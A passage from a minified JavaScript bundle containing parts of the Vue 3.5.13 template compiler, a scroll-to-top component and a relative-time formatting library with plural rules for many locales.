o=e.props[i];if(o.type===6)o.value&&(o.name==="name"?n=JSON.stringify(o.value.content):(o.name=he(o.name),s.push(o)));else if(o.name==="bind"&&nn(o.arg,"name")){if(o.exp)n=o.exp;else if(o.arg&&o.arg.type===4){const l=he(o.arg.content);n=o.exp=Q(l,!1,o.arg.loc)}}else o.name==="bind"&&o.arg&&Ke(o.arg)&&(o.arg.content=he(o.arg.content)),s.push(o)}if(s.length>0){const{props:i,directives:o}=Fu(e,t,s,!1,!1);r=i,o.length&&t.onError(de(36,o[0].loc))}return{slotName:n,slotProps:r}}const $u=(e,t,n,r)=>{const{loc:s,modifiers:i,arg:o}=e;!e.exp&&!i.length&&n.onError(de(35,s));let l;if(o.type===4)if(o.isStatic){let u=o.content;u.startsWith("vue:")&&(u=`vnode-${u.slice(4)}`);const p=t.tagType!==0||u.startsWith("vnode")||!/[A-Z]/.test(u)?Rn(he(u)):`on:${u}`;l=Q(p,!0,o.loc)}else l=ut([`${n.helperString(Xi)}(`,o,")"]);else l=o,l.children.unshift(`${n.helperString(Xi)}(`),l.children.push(")");let a=e.exp;a&&!a.content.trim()&&(a=void 0);let c=n.cacheHandlers&&!a&&!n.inVOnce;if(a){const u=vu(a),p=!(u||Tg(a)),d=a.content.includes(";");(p||c&&u)&&(a=ut([`${p?"$event":"(...args)"} => ${d?"{":"("}`,a,d?"}":")"]))}let f={props:[ye(l,a||Q("() => {}",!1,s))]};return r&&(f=r(f)),c&&(f.props[0].value=n.cache(f.props[0].value)),f.props.forEach(u=>u.key.isHandlerKey=!0),f},Ay=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let r,s=!1;for(let i=0;i<n.length;i++){const o=n[i];if(Oi(o)){s=!0;for(let l=i+1;l<n.length;l++){const a=n[l];if(Oi(a))r||(r=n[i]=ut([o],o.loc)),r.children.push(" + ",a),n.splice(l,1),l--;else{r=void 0;break}}}}if(!(!s||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(i=>i.type===7&&!t.directiveTransforms[i.name])&&e.tag!=="template")))for(let i=0;i<n.length;i++){const o=n[i];if(Oi(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!t.ssr&&Ye(o,t)===0&&l.push("1"),n[i]={type:12,content:o,loc:o.loc,codegenNode:_e(t.helper(Go),l)}}}}},va=new WeakSet,Ny=(e,t)=>{if(e.type===1&&tt(e,"once",!0))return va.has(e)||t.inVOnce||t.inSSR?void 0:(va.add(e),t.inVOnce=!0,t.helper(Rs),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0,!0))})},Vu=(e,t,n)=>{const{exp:r,arg:s}=e;if(!r)return n.onError(de(41,e.loc)),rs();const i=r.loc.source.trim(),o=r.type===4?r.content:i,l=n.bindingMetadata[i];if(l==="props"||l==="props-aliased")return n.onError(de(44,r.loc)),rs();if(!o.trim()||!vu(r)&&!!1)return n.onError(de(42,r.loc)),rs();const c=s||Q("modelValue",!0),f=s?Ke(s)?`onUpdate:${he(s.content)}`:ut(['"onUpdate:" + ',s]):"onUpdate:modelValue";let u;const p=n.isTS?"($event: any)":"$event";u=ut([`${p} => ((`,r,") = $event)"]);const d=[ye(c,e.exp),ye(f,u)];if(e.modifiers.length&&t.tagType===1){const S=e.modifiers.map(I=>I.content).map(I=>(ll(I)?I:JSON.stringify(I))+": true").join(", "),b=s?Ke(s)?`${s.content}Modifiers`:ut([s,' + "Modifiers"']):"modelModifiers";d.push(ye(b,Q(`{ ${S} }`,!1,e.loc,2)))}return rs(d)};function rs(e=[]){return{props:e}}const Py=/[\w).+\-_$\]]/,Iy=(e,t)=>{cn("COMPILER_FILTERS",t)&&(e.type===5?Fs(e.content,t):e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Fs(n.exp,t)}))};function Fs(e,t){if(e.type===4)Sa(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];typeof r=="object"&&(r.type===4?Sa(r,t):r.type===8?Fs(e,t):r.type===5&&Fs(r.content,t))}}function Sa(e,t){const n=e.content;let r=!1,s=!1,i=!1,o=!1,l=0,a=0,c=0,f=0,u,p,d,S,b=[];for(d=0;d<n.length;d++)if(p=u,u=n.charCodeAt(d),r)u===39&&p!==92&&(r=!1);else if(s)u===34&&p!==92&&(s=!1);else if(i)u===96&&p!==92&&(i=!1);else if(o)u===47&&p!==92&&(o=!1);else if(u===124&&n.charCodeAt(d+1)!==124&&n.charCodeAt(d-1)!==124&&!l&&!a&&!c)S===void 0?(f=d+1,S=n.slice(0,d).trim()):I();else{switch(u){case 34:s=!0;break;case 39:r=!0;break;case 96:i=!0;break;case 40:c++;break;case 41:c--;break;case 91:a++;break;case 93:a--;break;case 123:l++;break;case 125:l--;break}if(u===47){let A=d-1,C;for(;A>=0&&(C=n.charAt(A),C===" ");A--);(!C||!Py.test(C))&&(o=!0)}}S===void 0?S=n.slice(0,d).trim():f!==0&&I();function I(){b.push(n.slice(f,d).trim()),f=d+1}if(b.length){for(d=0;d<b.length;d++)S=xy(S,b[d],t);e.content=S,e.ast=void 0}}function xy(e,t,n){n.helper(Xo);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${xr(t,"filter")}(${e})`;{const s=t.slice(0,r),i=t.slice(r+1);return n.filters.add(s),`${xr(s,"filter")}(${e}${i!==")"?","+i:i}`}}const _a=new WeakSet,Ry=(e,t)=>{if(e.type===1){const n=tt(e,"memo");return!n||_a.has(e)?void 0:(_a.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&r.type===13&&(e.tagType!==1&&il(r,t),e.codegenNode=_e(t.helper(sl),[n.exp,qn(void 0,r),"_cache",String(t.cached.length)]),t.cached.push(null))})}};function ky(e){return[[Ny,fy,Ry,dy,Iy,Cy,Sy,yy,Ay],{on:$u,bind:py,model:Vu}]}function My(e,t={}){const n=t.onError||ol,r=t.mode==="module";t.prefixIdentifiers===!0?n(de(47)):r&&n(de(48));const s=!1;t.cacheHandlers&&n(de(49)),t.scopeId&&!r&&n(de(50));const i=te({},t,{prefixIdentifiers:s}),o=Z(e)?Bg(e,i):e,[l,a]=ky();return Wg(o,te({},i,{nodeTransforms:[...l,...t.nodeTransforms||[]],directiveTransforms:te({},a,t.directiveTransforms||{})})),Jg(o,i)}const Ly=()=>({props:[]});/**
* @vue/compiler-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const ju=Symbol(""),Bu=Symbol(""),Hu=Symbol(""),Uu=Symbol(""),ro=Symbol(""),Ku=Symbol(""),Wu=Symbol(""),qu=Symbol(""),Gu=Symbol(""),zu=Symbol("");ug({[ju]:"vModelRadio",[Bu]:"vModelCheckbox",[Hu]:"vModelText",[Uu]:"vModelSelect",[ro]:"vModelDynamic",[Ku]:"withModifiers",[Wu]:"withKeys",[qu]:"vShow",[Gu]:"Transition",[zu]:"TransitionGroup"});let Tn;function Dy(e,t=!1){return Tn||(Tn=document.createElement("div")),t?(Tn.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Tn.children[0].getAttribute("foo")):(Tn.innerHTML=e,Tn.textContent)}const Fy={parseMode:"html",isVoidTag:Mh,isNativeTag:e=>xh(e)||Rh(e)||kh(e),isPreTag:e=>e==="pre",isIgnoreNewlineTag:e=>e==="pre"||e==="textarea",decodeEntities:Dy,isBuiltInComponent:e=>{if(e==="Transition"||e==="transition")return Gu;if(e==="TransitionGroup"||e==="transition-group")return zu},getNamespace(e,t,n){let r=t?t.ns:n;if(t&&r===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(s=>s.type===6&&s.name==="encoding"&&s.value!=null&&(s.value.content==="text/html"||s.value.content==="application/xhtml+xml"))&&(r=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(r=0);else t&&r===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(r=0);if(r===0){if(e==="svg")return 1;if(e==="math")return 2}return r}},$y=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Q("style",!0,t.loc),exp:Vy(t.value.content,t.loc),modifiers:[],loc:t.loc})})},Vy=(e,t)=>{const n=rc(e);return Q(JSON.stringify(n),!1,t,3)};function Wt(e,t){return de(e,t)}const jy=(e,t,n)=>{const{exp:r,loc:s}=e;return r||n.onError(Wt(53,s)),t.children.length&&(n.onError(Wt(54,s)),t.children.length=0),{props:[ye(Q("innerHTML",!0,s),r||Q("",!0))]}},By=(e,t,n)=>{const{exp:r,loc:s}=e;return r||n.onError(Wt(55,s)),t.children.length&&(n.onError(Wt(56,s)),t.children.length=0),{props:[ye(Q("textContent",!0),r?Ye(r,n)>0?r:_e(n.helperString(li),[r],s):Q("",!0))]}},Hy=(e,t,n)=>{const r=Vu(e,t,n);if(!r.props.length||t.tagType===1)return r;e.arg&&n.onError(Wt(58,e.arg.loc));const{tag:s}=t,i=n.isCustomElement(s);if(s==="input"||s==="textarea"||s==="select"||i){let o=Hu,l=!1;if(s==="input"||i){const a=ai(t,"type");if(a){if(a.type===7)o=ro;else if(a.value)switch(a.value.content){case"radio":o=ju;break;case"checkbox":o=Bu;break;case"file":l=!0,n.onError(Wt(59,e.loc));break}}else Eg(t)&&(o=ro)}else s==="select"&&(o=Uu);l||(r.needRuntime=n.helper(o))}else n.onError(Wt(57,e.loc));return r.props=r.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),r},Uy=Ze("passive,once,capture"),Ky=Ze("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Wy=Ze("left,right"),Ju=Ze("onkeyup,onkeydown,onkeypress"),qy=(e,t,n,r)=>{const s=[],i=[],o=[];for(let l=0;l<t.length;l++){const a=t[l].content;a==="native"&&Ir("COMPILER_V_ON_NATIVE",n)||Uy(a)?o.push(a):Wy(a)?Ke(e)?Ju(e.content.toLowerCase())?s.push(a):i.push(a):(s.push(a),i.push(a)):Ky(a)?i.push(a):s.push(a)}return{keyModifiers:s,nonKeyModifiers:i,eventOptionModifiers:o}},wa=(e,t)=>Ke(e)&&e.content.toLowerCase()==="onclick"?Q(t,!0):e.type!==4?ut(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Gy=(e,t,n)=>$u(e,t,n,r=>{const{modifiers:s}=e;if(!s.length)return r;let{key:i,value:o}=r.props[0];const{keyModifiers:l,nonKeyModifiers:a,eventOptionModifiers:c}=qy(i,s,n,e.loc);if(a.includes("right")&&(i=wa(i,"onContextmenu")),a.includes("middle")&&(i=wa(i,"onMouseup")),a.length&&(o=_e(n.helper(Ku),[o,JSON.stringify(a)])),l.length&&(!Ke(i)||Ju(i.content.toLowerCase()))&&(o=_e(n.helper(Wu),[o,JSON.stringify(l)])),c.length){const f=c.map(yn).join("");i=Ke(i)?Q(`${i.content}${f}`,!0):ut(["(",i,`) + "${f}"`])}return{props:[ye(i,o)]}}),zy=(e,t,n)=>{const{exp:r,loc:s}=e;return r||n.onError(Wt(61,s)),{props:[],needRuntime:n.helper(qu)}},Jy=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&t.removeNode()},Yy=[$y],Xy={cloak:Ly,html:jy,text:By,model:Hy,on:Gy,show:zy};function Zy(e,t={}){return My(e,te({},Fy,t,{nodeTransforms:[Jy,...Yy,...t.nodeTransforms||[]],directiveTransforms:te({},Xy,t.directiveTransforms||{}),transformHoist:null}))}/**
* vue v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Ta=Object.create(null);function Qy(e,t){if(!Z(e))if(e.nodeType)e=e.innerHTML;else return Ae;const n=Sh(e,t),r=Ta[n];if(r)return r;if(e[0]==="#"){const l=document.querySelector(e);e=l?l.innerHTML:""}const s=te({hoistStatic:!0,onError:void 0,onWarn:Ae},t);!s.isCustomElement&&typeof customElements<"u"&&(s.isCustomElement=l=>!!customElements.get(l));const{code:i}=Zy(e,s),o=new Function("Vue",i)(ig);return o._rc=!0,Ta[n]=o}Mf(Qy);const fl={videoRotator:{enabled:!1},galleryRotator:{enabled:!1}};Object.prototype.hasOwnProperty.call(window,"AppConfig")&&Object.assign(fl,window.AppConfig);const eb=vn({__name:"ScrollToTop",props:{offset:{default:300},offsetOpacity:{default:1200},duration:{default:700}},setup(e){const t=Ue(!1),n=Ue(0),r=Ue(!1),s=e,i=()=>{t.value===!1&&(t.value=!0,window.requestAnimationFrame?window.requestAnimationFrame(o):setTimeout(o,250));const c=window.scrollY||document.documentElement.scrollTop;r.value=c<n.value&&c>=s.offset,n.value=c<=0?0:c},o=()=>{const c=window.scrollY||document.documentElement.scrollTop;r.value===!0&&c<=s.offset&&(r.value=!1),t.value=!1},l=()=>{if(!window.requestAnimationFrame){window.scrollTo(0,0);return}const c=window.scrollY||document.documentElement.scrollTop;let f=0;const u=p=>{f||(f=p);const d=p-f,S=Math.max(a(d,c,-c,s.duration),0);window.scrollTo(0,S),d<s.duration&&window.requestAnimationFrame(u)};window.requestAnimationFrame(u)},a=(c,f,u,p)=>(c/=p/2,c<1?u/2*c*c+f:(c--,-u/2*(c*(c-2)-1)+f));return window.addEventListener("scroll",i),(c,f)=>(ct(),Fn("div",{class:qt(["scroll-to-top",{"-show":r.value}]),onClick:Or(l,["prevent"])},[Bn(c.$slots,"default")],2))}});var Yu="en",ul={},so={};function Xu(){return Yu}function tb(e){Yu=e}function nb(e){return ul[e]}function rb(e){if(!e)throw new Error("No locale data passed");ul[e.locale]=e,so[e.locale.toLowerCase()]=e.locale}function Ea(e){if(ul[e])return e;if(so[e.toLowerCase()])return so[e.toLowerCase()]}function Zu(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=t.localeMatcher||"lookup";switch(n){case"lookup":return Ca(e);case"best fit":return Ca(e);default:throw new RangeError('Invalid "localeMatcher" option: '.concat(n))}}function Ca(e){var t=Ea(e);if(t)return t;for(var n=e.split("-");e.length>1;){n.pop(),e=n.join("-");var r=Ea(e);if(r)return r}}var y={af:function(t){return t==1?"one":"other"},am:function(t){return t>=0&&t<=1?"one":"other"},ar:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-2);return t==0?"zero":t==1?"one":t==2?"two":s>=3&&s<=10?"few":s>=11&&s<=99?"many":"other"},ast:function(t){var n=String(t).split("."),r=!n[1];return t==1&&r?"one":"other"},be:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-1),i=r&&n[0].slice(-2);return s==1&&i!=11?"one":s>=2&&s<=4&&(i<12||i>14)?"few":r&&s==0||s>=5&&s<=9||i>=11&&i<=14?"many":"other"},br:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-1),i=r&&n[0].slice(-2),o=r&&n[0].slice(-6);return s==1&&i!=11&&i!=71&&i!=91?"one":s==2&&i!=12&&i!=72&&i!=92?"two":(s==3||s==4||s==9)&&(i<10||i>19)&&(i<70||i>79)&&(i<90||i>99)?"few":t!=0&&r&&o==0?"many":"other"},bs:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-1),l=r.slice(-2),a=s.slice(-1),c=s.slice(-2);return i&&o==1&&l!=11||a==1&&c!=11?"one":i&&o>=2&&o<=4&&(l<12||l>14)||a>=2&&a<=4&&(c<12||c>14)?"few":"other"},ca:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return t==1&&s?"one":r!=0&&i==0&&s?"many":"other"},ceb:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-1),l=s.slice(-1);return i&&(r==1||r==2||r==3)||i&&o!=4&&o!=6&&o!=9||!i&&l!=4&&l!=6&&l!=9?"one":"other"},cs:function(t){var n=String(t).split("."),r=n[0],s=!n[1];return t==1&&s?"one":r>=2&&r<=4&&s?"few":s?"other":"many"},cy:function(t){return t==0?"zero":t==1?"one":t==2?"two":t==3?"few":t==6?"many":"other"},da:function(t){var n=String(t).split("."),r=n[0],s=Number(n[0])==t;return t==1||!s&&(r==0||r==1)?"one":"other"},dsb:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-2),l=s.slice(-2);return i&&o==1||l==1?"one":i&&o==2||l==2?"two":i&&(o==3||o==4)||l==3||l==4?"few":"other"},dz:function(t){return"other"},es:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return t==1?"one":r!=0&&i==0&&s?"many":"other"},ff:function(t){return t>=0&&t<2?"one":"other"},fr:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return t>=0&&t<2?"one":r!=0&&i==0&&s?"many":"other"},ga:function(t){var n=String(t).split("."),r=Number(n[0])==t;return t==1?"one":t==2?"two":r&&t>=3&&t<=6?"few":r&&t>=7&&t<=10?"many":"other"},gd:function(t){var n=String(t).split("."),r=Number(n[0])==t;return t==1||t==11?"one":t==2||t==12?"two":r&&t>=3&&t<=10||r&&t>=13&&t<=19?"few":"other"},he:function(t){var n=String(t).split("."),r=n[0],s=!n[1];return r==1&&s||r==0&&!s?"one":r==2&&s?"two":"other"},is:function(t){var n=String(t).split("."),r=n[0],s=(n[1]||"").replace(/0+$/,""),i=Number(n[0])==t,o=r.slice(-1),l=r.slice(-2);return i&&o==1&&l!=11||s%10==1&&s%100!=11?"one":"other"},ksh:function(t){return t==0?"zero":t==1?"one":"other"},lt:function(t){var n=String(t).split("."),r=n[1]||"",s=Number(n[0])==t,i=s&&n[0].slice(-1),o=s&&n[0].slice(-2);return i==1&&(o<11||o>19)?"one":i>=2&&i<=9&&(o<11||o>19)?"few":r!=0?"many":"other"},lv:function(t){var n=String(t).split("."),r=n[1]||"",s=r.length,i=Number(n[0])==t,o=i&&n[0].slice(-1),l=i&&n[0].slice(-2),a=r.slice(-2),c=r.slice(-1);return i&&o==0||l>=11&&l<=19||s==2&&a>=11&&a<=19?"zero":o==1&&l!=11||s==2&&c==1&&a!=11||s!=2&&c==1?"one":"other"},mk:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-1),l=r.slice(-2),a=s.slice(-1),c=s.slice(-2);return i&&o==1&&l!=11||a==1&&c!=11?"one":"other"},mt:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-2);return t==1?"one":t==2?"two":t==0||s>=3&&s<=10?"few":s>=11&&s<=19?"many":"other"},pa:function(t){return t==0||t==1?"one":"other"},pl:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-1),o=r.slice(-2);return t==1&&s?"one":s&&i>=2&&i<=4&&(o<12||o>14)?"few":s&&r!=1&&(i==0||i==1)||s&&i>=5&&i<=9||s&&o>=12&&o<=14?"many":"other"},pt:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return r==0||r==1?"one":r!=0&&i==0&&s?"many":"other"},ro:function(t){var n=String(t).split("."),r=!n[1],s=Number(n[0])==t,i=s&&n[0].slice(-2);return t==1&&r?"one":!r||t==0||t!=1&&i>=1&&i<=19?"few":"other"},ru:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-1),o=r.slice(-2);return s&&i==1&&o!=11?"one":s&&i>=2&&i<=4&&(o<12||o>14)?"few":s&&i==0||s&&i>=5&&i<=9||s&&o>=11&&o<=14?"many":"other"},se:function(t){return t==1?"one":t==2?"two":"other"},si:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"";return t==0||t==1||r==0&&s==1?"one":"other"},sl:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-2);return s&&i==1?"one":s&&i==2?"two":s&&(i==3||i==4)||!s?"few":"other"}};y.as=y.am;y.az=y.af;y.bg=y.af;y.bn=y.am;y.brx=y.af;y.ce=y.af;y.chr=y.af;y.de=y.ast;y.ee=y.af;y.el=y.af;y.en=y.ast;y.et=y.ast;y.eu=y.af;y.fa=y.am;y.fi=y.ast;y.fil=y.ceb;y.fo=y.af;y.fur=y.af;y.fy=y.ast;y.gl=y.ast;y.gu=y.am;y.ha=y.af;y.hi=y.am;y.hr=y.bs;y.hsb=y.dsb;y.hu=y.af;y.hy=y.ff;y.ia=y.ast;y.id=y.dz;y.ig=y.dz;y.it=y.ca;y.ja=y.dz;y.jgo=y.af;y.jv=y.dz;y.ka=y.af;y.kea=y.dz;y.kk=y.af;y.kl=y.af;y.km=y.dz;y.kn=y.am;y.ko=y.dz;y.ks=y.af;y.ku=y.af;y.ky=y.af;y.lb=y.af;y.lkt=y.dz;y.lo=y.dz;y.ml=y.af;y.mn=y.af;y.mr=y.af;y.ms=y.dz;y.my=y.dz;y.nb=y.af;y.ne=y.af;y.nl=y.ast;y.nn=y.af;y.no=y.af;y.or=y.af;y.pcm=y.am;y.ps=y.af;y.rm=y.af;y.sah=y.dz;y.sc=y.ast;y.sd=y.af;y.sk=y.cs;y.so=y.af;y.sq=y.af;y.sr=y.bs;y.su=y.dz;y.sv=y.ast;y.sw=y.ast;y.ta=y.af;y.te=y.af;y.th=y.dz;y.ti=y.pa;y.tk=y.af;y.to=y.dz;y.tr=y.af;y.ug=y.af;y.uk=y.ru;y.ur=y.ast;y.uz=y.af;y.vi=y.dz;y.wae=y.af;y.wo=y.dz;y.xh=y.af;y.yi=y.ast;y.yo=y.dz;y.yue=y.dz;y.zh=y.dz;y.zu=y.am;function Oa(e){return e==="pt-PT"?e:ib(e)}var sb=/^([a-z0-9]+)/i;function ib(e){var t=e.match(sb);if(!t)throw new TypeError("Invalid locale: ".concat(e));return t[1]}function ob(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Aa(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function lb(e,t,n){return t&&Aa(e.prototype,t),n&&Aa(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var io=function(){function e(t,n){ob(this,e);var r=e.supportedLocalesOf(t);if(r.length===0)throw new RangeError("Unsupported locale: "+t);if(n&&n.type!=="cardinal")throw new RangeError('Only "cardinal" "type" is supported');this.$=y[Oa(r[0])]}return lb(e,[{key:"select",value:function(n){return this.$(n)}}],[{key:"supportedLocalesOf",value:function(n){return typeof n=="string"&&(n=[n]),n.filter(function(r){return y[Oa(r)]})}}]),e}();function oo(e){"@babel/helpers - typeof";return oo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},oo(e)}function Na(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Pa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Na(Object(n),!0).forEach(function(r){ab(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Na(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function ab(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ia(e,t){return hb(e)||ub(e,t)||fb(e,t)||cb()}function cb(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function fb(e,t){if(e){if(typeof e=="string")return xa(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xa(e,t)}}function xa(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ub(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],s=!0,i=!1,o,l;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(r.push(o.value),!(t&&r.length===t));s=!0);}catch(a){i=!0,l=a}finally{try{!s&&n.return!=null&&n.return()}finally{if(i)throw l}}return r}}function hb(e){if(Array.isArray(e))return e}function pb(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function db(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mb(e,t,n){return t&&db(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var gb=["second","minute","hour","day","week","month","quarter","year"],yb=["auto","always"],bb=["long","short","narrow"],vb=["lookup","best fit"],Yt=function(){function e(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};pb(this,e);var r=n.numeric,s=n.style,i=n.localeMatcher;if(this.numeric="always",this.style="long",this.localeMatcher="lookup",r!==void 0){if(yb.indexOf(r)<0)throw new RangeError('Invalid "numeric" option: '.concat(r));this.numeric=r}if(s!==void 0){if(bb.indexOf(s)<0)throw new RangeError('Invalid "style" option: '.concat(s));this.style=s}if(i!==void 0){if(vb.indexOf(i)<0)throw new RangeError('Invalid "localeMatcher" option: '.concat(i));this.localeMatcher=i}if(typeof t=="string"&&(t=[t]),t.push(Xu()),this.locale=e.supportedLocalesOf(t,{localeMatcher:this.localeMatcher})[0],!this.locale)throw new Error("No supported locale was found");io.supportedLocalesOf(this.locale).length>0?this.pluralRules=new io(this.locale):console.warn('"'.concat(this.locale,'" locale is not supported')),typeof Intl<"u"&&Intl.NumberFormat?(this.numberFormat=new Intl.NumberFormat(this.locale),this.numberingSystem=this.numberFormat.resolvedOptions().numberingSystem):this.numberingSystem="latn",this.locale=Zu(this.locale,{localeMatcher:this.localeMatcher})}return mb(e,[{key:"format",value:function(){var n=Ra(arguments),r=Ia(n,2),s=r[0],i=r[1];return this.getRule(s,i).replace("{0}",this.formatNumber(Math.abs(s)))}},{key:"formatToParts",value:function(){var n=Ra(arguments),r=Ia(n,2),s=r[0],i=r[1],o=this.getRule(s,i),l=o.indexOf("{0}");if(l<0)return[{type:"literal",value:o}];var a=[];return l>0&&a.push({type:"literal",value:o.slice(0,l)}),a=a.concat(this.formatNumberToParts(Math.abs(s)).map(function(c){return Pa(Pa({},c),{},{unit:i})})),l+3<o.length-1&&a.push({type:"literal",value:o.slice(l+3)}),a}},{key:"getRule",value:function(n,r){var s=nb(this.locale)[this.style][r];if(typeof s=="string")return s;if(this.numeric==="auto"){if(n===-2||n===-1){var i=s["previous".concat(n===-1?"":"-"+Math.abs(n))];if(i)return i}else if(n===1||n===2){var o=s["next".concat(n===1?"":"-"+Math.abs(n))];if(o)return o}else if(n===0&&s.current)return s.current}var l=s[Eb(n)?"past":"future"];if(typeof l=="string")return l;var a=this.pluralRules&&this.pluralRules.select(Math.abs(n))||"other";return l[a]||l.other}},{key:"formatNumber",value:function(n){return this.numberFormat?this.numberFormat.format(n):String(n)}},{key:"formatNumberToParts",value:function(n){return this.numberFormat&&this.numberFormat.formatToParts?this.numberFormat.formatToParts(n):[{type:"integer",value:this.formatNumber(n)}]}},{key:"resolvedOptions",value:function(){return{locale:this.locale,style:this.style,numeric:this.numeric,numberingSystem:this.numberingSystem}}}]),e}();Yt.supportedLocalesOf=function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(typeof e=="string")e=[e];else if(!Array.isArray(e))throw new TypeError('Invalid "locales" argument');return e.filter(function(n){return Zu(n,t)})};Yt.addLocale=rb;Yt.setDefaultLocale=tb;Yt.getDefaultLocale=Xu;Yt.PluralRules=io;var Ni='Invalid "unit" argument';function Sb(e){if(oo(e)==="symbol")throw new TypeError(Ni);if(typeof e!="string")throw new RangeError("".concat(Ni,": ").concat(e));if(e[e.length-1]==="s"&&(e=e.slice(0,e.length-1)),gb.indexOf(e)<0)throw new RangeError("".concat(Ni,": ").concat(e));return e}var _b='Invalid "number" argument';function wb(e){if(e=Number(e),Number.isFinite&&!Number.isFinite(e))throw new RangeError("".concat(_b,": ").concat(e));return e}function Tb(e){return 1/e===-1/0}function Eb(e){return e<0||e===0&&Tb(e)}function Ra(e){if(e.length<2)throw new TypeError('"unit" argument is required');return[wb(e[0]),Sb(e[1])]}function $s(e){"@babel/helpers - typeof";return $s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$s(e)}function Cb(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ob(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ab(e,t,n){return t&&Ob(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var ka=function(){function e(){Cb(this,e),this.cache={}}return Ab(e,[{key:"get",value:function(){for(var n=this.cache,r=arguments.length,s=new Array(r),i=0;i<r;i++)s[i]=arguments[i];for(var o=0,l=s;o<l.length;o++){var a=l[o];if($s(n)!=="object")return;n=n[a]}return n}},{key:"put",value:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];for(var 